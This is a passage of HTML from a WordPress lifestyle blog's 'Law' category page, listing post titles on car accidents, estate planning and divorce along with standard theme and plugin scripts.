                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions">Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lifetrixcorner.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Law</span></div></div>
                        <h1 class="entry-title td-page-title">Law</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/agriculture/">Agriculture</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/apps/">Apps</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/automobile/">Automobile</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/automotive/">automotive</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/business/">Business</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/clothing/">Clothing</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/currency/">Currency</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/education/">Education</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/electric/">Electric</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/electronic/">Electronic</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/employee/">Employee</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/entertainment/">Entertainment</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/entrepreneur/">Entrepreneur</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/fashion/">Fashion</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/finance/">Finance</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/food/">Food</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/games/">Games</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/general/">General</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/hardware/">Hardware</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/health/">Health</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/how-to/">How to</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/innovation/">Innovation</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/internet/">Internet</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/iot/">IOT</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/job/">Job</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://lifetrixcorner.com/category/law/">Law</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/marketing/">Marketing</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/medical/">Medical</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/mobile/">Mobile</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/parenting/">Parenting</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/pc/">PC</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/research/">Research</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/seo/">SEO</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/software/">Software</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/sports/">Sports</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/technology/">Technology</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/tips-and-tricks/">Tips and Tricks</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/travel/">Travel</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/treatment/">Treatment</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/trending/">Trending</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/web/">Web</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li><li class="entry-category"><a  class=""  href="https://lifetrixcorner.com/category/wellness/">Wellness</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_3" href="https://lifetrixcorner.com/category/law/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_3" href="https://lifetrixcorner.com/category/law/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_3" href="https://lifetrixcorner.com/category/law/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_3" href="https://lifetrixcorner.com/category/law/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_3" href="https://lifetrixcorner.com/category/law/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_9" data-td_block_id="tdi_3" href="https://lifetrixcorner.com/category/law/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

    
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_11 tdi_10 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_10" ><div id=tdi_10 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx15 td-animation-stack td-big-grid-post-0 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-take-care-of-yourself-after-a-car-accident/"  rel="bookmark" class="td-image-wrap " title="How to Take Care of Yourself After a Car Accident" ><img width="356" height="364" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2023/01/How-to-Take-Care-of-Yourself-After-a-Car-Accident-356x364.png"   alt="" title="How to Take Care of Yourself After a Car Accident" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-take-care-of-yourself-after-a-car-accident/"  rel="bookmark" title="How to Take Care of Yourself After a Car Accident">How to Take Care of Yourself After a Car Accident</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-17T08:42:56+05:30" >January 17, 2023</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx15 td-animation-stack td-big-grid-post-1 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://lifetrixcorner.com/planning-your-estate-4-tips-on-making-vital-decisions-for-you-and-your-family/"  rel="bookmark" class="td-image-wrap " title="Planning Your Estate | 4 Tips on Making Vital Decisions for You and Your Family" ><img width="356" height="364" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2022/10/estate-planning-1-356x364.jpeg"   alt="" title="Planning Your Estate | 4 Tips on Making Vital Decisions for You and Your Family" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/planning-your-estate-4-tips-on-making-vital-decisions-for-you-and-your-family/"  rel="bookmark" title="Planning Your Estate | 4 Tips on Making Vital Decisions for You and Your Family">Planning Your Estate | 4 Tips on Making Vital Decisions for You and Your Family</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-06T13:43:24+05:30" >October 6, 2022</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx11 td-animation-stack td-big-grid-post-2 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://lifetrixcorner.com/softwares-you-can-utilize-as-a-real-estate-agent/"  rel="bookmark" class="td-image-wrap " title="4 Softwares You Can Utilize as a Real Estate Agent" ><img width="533" height="261" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2022/09/4-Softwares-You-Can-Utilize-as-a-Real-Estate-Agent-533x261.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2022/09/4-Softwares-You-Can-Utilize-as-a-Real-Estate-Agent-533x261.jpg 533w, https://lifetrixcorner.com/wp-content/uploads/2022/09/4-Softwares-You-Can-Utilize-as-a-Real-Estate-Agent-324x160.jpg 324w" sizes="(max-width: 533px) 100vw, 533px"  alt="" title="4 Softwares You Can Utilize as a Real Estate Agent" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/softwares-you-can-utilize-as-a-real-estate-agent/"  rel="bookmark" title="4 Softwares You Can Utilize as a Real Estate Agent">4 Softwares You Can Utilize as a Real Estate Agent</a></h3>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx11 td-animation-stack td-big-grid-post-3 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://lifetrixcorner.com/is-the-right-time-to-get-a-divorce/"  rel="bookmark" class="td-image-wrap " title="When Is The Right Time To Get A Divorce?" ><img width="533" height="261" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2022/09/When-Is-The-Right-Time-To-Get-A-Divorce-533x261.png"  srcset="https://lifetrixcorner.com/wp-content/uploads/2022/09/When-Is-The-Right-Time-To-Get-A-Divorce-533x261.png 533w, https://lifetrixcorner.com/wp-content/uploads/2022/09/When-Is-The-Right-Time-To-Get-A-Divorce-324x160.png 324w" sizes="(max-width: 533px) 100vw, 533px"  alt="" title="When Is The Right Time To Get A Divorce?" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/is-the-right-time-to-get-a-divorce/"  rel="bookmark" title="When Is The Right Time To Get A Divorce?">When Is The Right Time To Get A Divorce?</a></h3>                    </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/criminal-attorney-can-help-you-with-your-personal-injury-case/"  rel="bookmark" class="td-image-wrap " title="How A Criminal Attorney Can Help You With Your Personal Injury Case" ><img width="324" height="160" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2022/09/Criminal-Attorney-324x160.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2022/09/Criminal-Attorney-324x160.jpg 324w, https://lifetrixcorner.com/wp-content/uploads/2022/09/Criminal-Attorney-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Criminal Attorney" title="How A Criminal Attorney Can Help You With Your Personal Injury Case" /></a></div>                <a href="https://lifetrixcorner.com/category/law/" class="td-post-category" >Law</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/criminal-attorney-can-help-you-with-your-personal-injury-case/"  rel="bookmark" title="How A Criminal Attorney Can Help You With Your Personal Injury Case">How A Criminal Attorney Can Help You With Your Personal Injury...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-06T18:00:20+05:30" >September 6, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/dubai-courts-are-responsible-to-implement-fairness-and-justice/"  rel="bookmark" class="td-image-wrap " title="Dubai Courts are responsible to implement fairness and justice" ><img width="324" height="160" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2022/06/Dubai-Courts-324x160.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2022/06/Dubai-Courts-324x160.jpg 324w, https://lifetrixcorner.com/wp-content/uploads/2022/06/Dubai-Courts-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Dubai Courts" title="Dubai Courts are responsible to implement fairness and justice" /></a></div>                <a href="https://lifetrixcorner.com/category/law/" class="td-post-category" >Law</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/dubai-courts-are-responsible-to-implement-fairness-and-justice/"  rel="bookmark" title="Dubai Courts are responsible to implement fairness and justice">Dubai Courts are responsible to implement fairness and justice</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-26T09:02:38+05:30" >June 26, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->


                <div class="td-ajax-loop-infinite"></div>
                <div class="td-load-more-wrap td-load-more-infinite-wrap">
                    <a href="#" class="td_ajax_load_more" data-td_block_id=""> Load more                        <i class="td-icon-font td-icon-menu-down"></i>
                    </a>
                </div>
                                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-20" class="td_block_template_15 widget block-20 widget_block">
<ul class="wp-block-list">
<li><strong>Latest Posts</strong></li>
</ul>
</aside><aside id="block-21" class="td_block_template_15 widget block-21 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthy Skin Habits" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/healthy-skin-habits-for-every-age-and-lifestyle/">Healthy Skin Habits for Every Age and Lifestyle</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Weight Loss" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/weight-loss-programs-for-men-and-women-that-actually-work/">Weight Loss Programs for Men and Women That Actually Work</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthier Life" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/">The Most Impactful Changes You Can Make to Live a Healthier Life</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Drainage-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Drainage" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/how-to-design-a-permeable-landscape-for-better-drainage/">How to Design a Permeable Landscape for Better Drainage</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/11/mariia-shalabaieva-HBkpnDVc_Ic-unsplash-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/tiktok-vs-instagram-which-is-right-for-your-brand/">TikTok vs Instagram – Which Is Right for Your Brand?</a></li>
</ul></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-14752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-14752"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
<li id="menu-item-14754" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14754"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-14753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14753"><a rel="privacy-policy" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright lifetrixcorner                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 69705ae79d9f1
    -->

    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767342821" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lifetrixcorner.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 